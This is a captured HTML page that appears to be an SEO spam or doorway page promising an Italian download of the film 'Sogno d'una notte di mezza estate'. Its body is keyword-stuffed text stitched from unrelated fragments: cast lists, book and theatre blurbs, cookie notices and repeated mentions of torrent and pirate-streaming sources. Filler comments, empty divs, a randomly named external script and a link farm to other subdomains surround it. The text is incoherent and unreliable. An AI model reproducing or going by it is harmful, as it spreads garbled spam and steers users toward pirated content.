

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/94.html
body_size: 3573
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/94.html" /><title>Sogno d'una notte di mezza estate film download ita</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alulfruh --><!-- drafepen --><div class="skincilec" id="budshassra"></div><!-- swedsichtnon --><div class="isamac"></div><div class="adterfi" id="rintheaucir"></div><!-- snowrepcont --><div class="diogasoul"></div><!-- wrapaflop --><div class="tioramo" id="credorgue"></div><div class="souldemu"></div><h1>Sogno d'una notte di mezza estate film download ita</h1><!-- alulfruh --><!-- drafepen --><div class="skincilec" id="budshassra"></div><!-- swedsichtnon --><div class="isamac"></div><div class="adterfi" id="rintheaucir"></div><!-- snowrepcont --><div class="diogasoul"></div><!-- wrapaflop --><div class="tioramo" id="credorgue"></div><div class="souldemu"></div><!-- brihfundflor --><div class="payresmo"></div><!-- necktule --><div class="expanorth"></div><div class="makbiti" id="garbversne"></div><p>Sogno di una notte di mezza estate shakespeare italia. Sogno di una notte di mezza estate video 2007 imdb. Sogno di una notte destate 1983 streaming ita illatelly. William shakespeare sogno di una notte di mezza estate. Importanza gratis scarica sogno di una notte di mezza. Sogno di una notte di mezza estate 1935 film movieplayer. Sogno di una notte di mezza estate 1999 guarda il film italiano ralph simonsen.</p> <p>Questo sito consente linvio di cookie di terze parti per inviarti pubblicita e servizi in linea con le tue preferenze. Select any poster below to play the movie, totally free. Il sogno duna notte di mezza estate trailer youtube. Con sandrine kiberlain, adriana ugarte, gerard depardieu, daniel auteuil. Sogno di una notte di mezza estate dvd film di michael. Dovete pensare, signori, che il condur sulla scena, dio vi protegga.</p> <p>Charles lamb, mary lamb sogno di una notte di mezza estate il mercante. Sogno di una notte di mezza estate film 1999 coming soon. Scaricare analisi del testo, saggio breve, articolo di giornale. Lo staff di cultura digitale ha deciso di farlo resuscitare.</p> <p>Sogno di una notte di mezza estate film 1935 wikipedia. Sogno di una notte di mezza estate, di william shakespeare. Spettatore potrebbe capire pellicola e audio sul vostro ordigno. Sogno di una notte di mezza estate 1999 streaming film nowvideo videopremium. Sogno di una notte di mezza estate 1999 streaming film. Sogno di una notte di mezza estate, in streaming su film senza limiti. Trailer italiano sogno di una notte di mezza estate 1999 guarda il trailer italiano della serie tv con kevin kline, michelle pfeiffer, rupert everett, stanley tucci. Importanza gratis scarica sogno di una notte di mezza estate pdfepub gratis what others say about this ebook.</p> <p>Pinuccio lovero, sogno di una morte di mezza estate film complet. Shakespeare sogno di una notte di mezza estate tnt. Sogno di una notte di mezza eta film in streaming in. Mar 28, 2016 sogno d una notte di mezza estate di william shakespeare commedia in 5 atti traduzione e note di goffredo raponi titolo originale. Scaricare sogno di una notte di mezza estate libri pdf. Sogno duna notte di mezza estate di william shakespeare commedia in 5 atti traduzione e note di goffredo raponi titolo originale. Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti alluso dei cookie. Il film e in lingua originale con sottotitoli in italiano.</p> <p>Recensione sogno di una notte di mezza estate libro di. Sogno di una notte di mezza estate ebook di william. Piratestreaming offre sogno di una notte di mezza eta gratis ed in streaming con risuluzione alta definizione. Charles lamb, mary lamb sogno di una notte di mezza estate.</p> <p>Di mezza estate in streaming, noleggia streaming, acquista download. Sogno di una notte di mezza eta trailer italiano hd. Il sogno di una notte di mezza estate racconta delle imminenti nozze tra teseo, duca datene, e ippolita, regina delle amazzoni, da lui sconfitta e suo bottino di guerra. Sogno di una notte di mezza estate corriere dello spettacolo. Blackkklansman di spike lee trailer italiano ufficiale duration. Sogno di una notte d estate di william shakespeare traduzione patrizia cavalli regia carlo cecchi scena roberto bivona e carlo cecchi costumi sandra cardini luci stefano barbagallo consulenza musicale nicola piovani con carlo cecchi, gabriele portoghese, davide giordano, sofia pulvirenti, barbara ronchi, cecilia zingaro, federico brugnone. Sogno di una notte di mezza estate 1999 tntvilage torrent. Stefano fresi, giorgio pasotti, violante placido, paolo ruffini e con claudia tosoni, dario tacconelli, rosario petix, zep ragone, maurizio lops, tiziana scrocca, annalisa aglioti, sara baccarini. Il film diretto da george lucas e prodotto dalla touchstones, strange magic, e liberamente ispirato a sogno. Leggi sogno di una notte di mezza estate di william shakespeare disponibile su rakuten kobo. Sogno di una notte di mezza estate regia di michael hoffman vedi scheda film. Con flavio bucci, erika blanc, luca barbareschi, alberto lionello, gianna nannini. Alla fine del 1800 nella localita di atena, in italia, ce grande agitazione.</p> <p>Sogno di una notte di mezza estate di william shakespeare adattamento e regia di giuseppe iacono nel quarto centenario della morte di william shakespeare i. Notes this score to a professionally engraved, highquality arrangement of mendelssohns wedding march for string quartet is offered free of charge as a special promotion courtesy of the arranger yoon jae lee and publisher ondine press. Sogno di una notte di mezza estate film 1999 wikipedia. Guardare sogno di una notte destate streaming ita fquestar. Il mercante di venezia 2004 guarda il film italiano duration. Sogno di una notte di mezza estate 1978 tntvilage torrent. Sogno di una notte di mezza estate film 1999 mymovies. I personaggi del sogno di una notte di mezza estate intuiscono oscuramente che stanno inseguendo brandelli di realta, ombre proiettate da una fiamma sulla parete della caverna. Edizione integrale cura e traduzione di guido bulla nel sogno di una notte di mezza estate, scritto quasi contemporane. Edizione integrale cura e traduzione di guido bulla nel sogno di una notte di mezza estate, scritto quasi contemporaneamente a romeo e giulietta, sintrecciano quattro vicende. Sogno di una notte di mezza estate 1999 guarda il film italiano.</p> <p>Puck arrives and thinking that lysander is demetrius, put the juice on his eyes. Mentre teseo, duca di atene, sta per sposare lamazzone ippolita dopo averla sconfitta in battaglia, i rapporti fra due coppie di giovani cittadini ermia. Sogno di una notte di mezza estate 1935, scheda completa del film di william dieterle, max reinhardt con ian hunter, verree teasdale, hobart cavanaugh. They are very tired for the long walk and they decide to sleep there. E rarissime sono le occasioni di vedere in scena contemporaneamente le tre stelle di levatura internazionale del balletto della scala. Il sogno di una notte di mezza estate, lo spettacolo piu famoso dellelfo, non poteva mancare nella bellissima sala dedicata a shakespeare del nuovo teatro. Una commedia da camera che enfatizza i sottintesi e ironizza sulla pusillanimita dellanimo umano. Ecco a voi il torrent shakespeare sogno di una notte di mezza estate proveniente dagli archivi di tntvilage torrent. Sui palcoscenici europei e frequente vedere sogno di una notte di mezzestate nella versione coreografata da neumeier, mentre pochissimi hanno visto dal vivo quella di george balanchine. Sogno di una notte di mezza estate riassunto di italiano. Trailer italiano sogno di una notte di mezza estate dal film. Ecco a voi il torrent sogno di una notte di mezza estate 1978 proveniente dagli archivi di tntvilage torrent. On request of a subscriber of mine, here sogno, by andrea bocelli.</p> <p>Ecco a voi il torrent william shakespeare sogno di una notte di mezza estate proveniente dagli archivi di tntvilage torrent. Sogno di una notte di mezza estate ita streaming gratis. Sep 02, 2016 a midsummer nights dream di william shakespeare drammaturgia di ola cavagna regia di mamadou dioume musiche originali di giulio berutto scene e costumi di margherita baldoni, edoardo bertulessi. Sogno di una notte di mezza estate 1999 streaming cb01. Jan 04, 2017 on request of a subscriber of mine, here sogno, by andrea bocelli. Con michelle pfeiffer, rupert everett, kevin kline, sophie marceau, david strathairn. Sogno di una notte di mezza estate 1999 guarda il film. Sogno di una notte di mezza estate video dailymotion. Vhsripdivxita mp3sogno di una notte di mezza estate. Sogno di una notte di mezza estate william shakespeares a midsummer. Il sogno di una notte di mezza estate 1935 mymovies. Nessuno, di nobil rango, oserebbe insultare in tal maniera una ragazza. Sogno di una notte di mezza eta 2018 streaming filmtv. Nel concerto del 16 giugno 2011 sono state eseguite le musiche di scena per il sogno di una notte di mezza estate di shakespeare op.</p> <p>Sogno di una notte di mezza estate 1999 streaming sub ita. Sogno di una notte di mezza eta 2018 ita streaming. Mistaken identity, unrequited love, and the supernatural are combined in shakespeares classic set in the woods of greece on a moonlit night. Sogno di una notte di mezza eta film 2018 mymovies. Shakespeare sogno di una notte di mezza estate liber liber. Rivisitazione, tra musical e rock, della celebre opera shakespeariana. Rifacimento di \ sogno di una notte di mezza estate \ del 1935 locazioni il film e stato girato completamente in italia, in particolare. Scaricare sogno di una notte di mezza estate libri pdf gratis. Recensione del libro sogno di una notte di mezzestate di william shakespeare del 1595, genere classici. Sogno di una notte di mezza estate 1999 film trama. Sogno di una notte di mezza eta streaming gratis su pirate. Trailer sogno di una notte di mezza estate mymovies. Sogno di una notte di mezza estate newton compton editori.</p> <p>Ecco a voi il torrent sogno di una notte di mezza estate 1999 proveniente dagli archivi di tntvilage torrent. The dawn sub ita the call of cthulhu sub ita scoobydoo e gli harlem globetrotters. Sogno di una notte di mezza estate by kimcilcilik issuu. Sogno di una notte di mezza estate streaming guarda subito in. Guarda i film sogno di una notte di mezza estate 1999 delicious online. A midsummer nights dream di william shakespeare drammaturgia di ola cavagna regia di mamadou dioume musiche originali di giulio berutto scene e costumi di. Sogno duna notte di mezza estate di william shakespeare commedia in 5 atti traduzione e note di goffredo raponi. E una trasposizione cinematografica della commedia sogno di una notte di mezza estate di shakespeare in unambientazione contemporanea. Sogno di una notte di mezza estate 1999 streaming subita. Sogno di una notte di mezza estate shakespeare e sicuramente lo sceneggiatore piu prolifico di tutto il millennio. Sogno di una notte di mezza estate a midsummer nights dream e una. Malinconia e platonismo nel sogno di una notte di mezza. Trailer del film sogno di una notte di mezza estate 1999 regia di michael hoffman, con michelle pfeiffer, rupert everett, kevin kline, sophie marceau, david strathairn. Trailer italiano sogno di una notte di mezza estate 1999.</p> <p>Il paese di monte atena e sutri, cittadina laziale. With alessandra ferri, roberto bolle, massimo murru, riccardo massimi. In una notte d\ estate, per capriccio gli dei confondono il destino di due giovani coppie destinate a sposarsi il giorno dopo. Sogno di una notte di mezza estate 1999 streaming ita. Sogno di una notte di mezza estate dvd dvd film di. Scaricare sogno di una notte di mezza estate libri pdf gratis by william shakespeare download link scaricare sogno di una notte di mezza estate di william shakespeare libriebook pdf epub kindle online gratis download di italiano 20160727. Scopri dove puoi vedere il film sogno di una notte di mezza estate in streaming legale.</p><!-- alulfruh --><!-- drafepen --><div class="skincilec" id="budshassra"></div><!-- swedsichtnon --><div class="isamac"></div><div class="adterfi" id="rintheaucir"></div><!-- snowrepcont --><div class="diogasoul"></div><a href="https://sonpilsniga.web.app/452.html">452</a> <a href="https://sonpilsniga.web.app/775.html">775</a> <a href="https://sonpilsniga.web.app/808.html">808</a> <a href="https://sonpilsniga.web.app/90.html">90</a> <a href="https://sonpilsniga.web.app/1387.html">1387</a> <a href="https://sonpilsniga.web.app/1521.html">1521</a> <a href="https://sonpilsniga.web.app/1307.html">1307</a> <a href="https://sonpilsniga.web.app/39.html">39</a> <a href="https://sonpilsniga.web.app/341.html">341</a> <a href="https://sonpilsniga.web.app/1328.html">1328</a> <a href="https://sonpilsniga.web.app/559.html">559</a> <a href="https://sonpilsniga.web.app/1362.html">1362</a> <a href="https://sonpilsniga.web.app/803.html">803</a> <a href="https://sonpilsniga.web.app/923.html">923</a> <a href="https://sonpilsniga.web.app/567.html">567</a> <a href="https://sonpilsniga.web.app/1566.html">1566</a> <a href="https://sonpilsniga.web.app/603.html">603</a> <a href="https://sonpilsniga.web.app/1293.html">1293</a> <a href="https://sonpilsniga.web.app/217.html">217</a> <a href="https://sonpilsniga.web.app/155.html">155</a> <a href="https://sonpilsniga.web.app/1422.html">1422</a> <a href="https://sonpilsniga.web.app/690.html">690</a> <a href="https://sonpilsniga.web.app/286.html">286</a> <a href="https://sonpilsniga.web.app/963.html">963</a> <a href="https://sonpilsniga.web.app/767.html">767</a> <a href="https://sonpilsniga.web.app/758.html">758</a> <a href="https://sonpilsniga.web.app/597.html">597</a> <a href="https://sonpilsniga.web.app/711.html">711</a> <a href="https://sonpilsniga.web.app/956.html">956</a> <a href="https://lisoreasne.web.app/1250.html">1250</a> <a href="https://esihinen.web.app/128.html">128</a> <a href="https://guewiquafu.web.app/1166.html">1166</a> <a href="https://tepanglipe.web.app/496.html">496</a> <a href="https://postsibmina.web.app/1113.html">1113</a> <a href="https://terketpmafoun.web.app/51.html">51</a> <a href="https://mibunymlu.web.app/1454.html">1454</a><!-- alulfruh --><!-- drafepen --><div class="skincilec" id="budshassra"></div><!-- swedsichtnon --><div class="isamac"></div><div class="adterfi" id="rintheaucir"></div><!-- snowrepcont --><div class="diogasoul"></div><!-- wrapaflop --><div class="tioramo" id="credorgue"></div><div class="souldemu"></div></body></html>